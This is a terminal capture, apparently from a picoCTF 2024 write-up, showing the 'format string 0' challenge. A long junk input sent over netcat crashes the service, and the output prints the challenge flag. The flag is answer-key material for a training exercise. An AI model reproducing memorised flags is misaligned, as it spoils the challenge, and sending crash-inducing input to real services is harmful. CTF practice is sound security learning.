 (venv) ┌─[✗]─[thamizhiniyan@parrot]─[~/Desktop/PicoCTF2024/BinaryExploitation/formatString0]
└──╼ $nc mimas.picoctf.net 57923
Welcome to our newly-opened burger place Pico 'n Patty! Can you help the picky customers find their favorite burger?
Here comes the first customer Patrick who wants a giant bite.
Please choose from the following burgers: Breakf@st_Burger, Gr%114d_Cheese, Bac0n_D3luxe
Enter your recommendation: askdfkjhsakjfjkhsjkfhjkashfljkhslhfkjsdhkfhsdjifhisadjlfhwjkdfhjkkjsdfhd
There is no such burger yet!

picoCTF{7h3_cu570m3r_15_n3v3r_SEGFAULT_f89c1405}
(venv) ┌─[thamizhiniyan@parrot]─[~/Desktop/PicoCTF2024/BinaryExploitation/formatString0]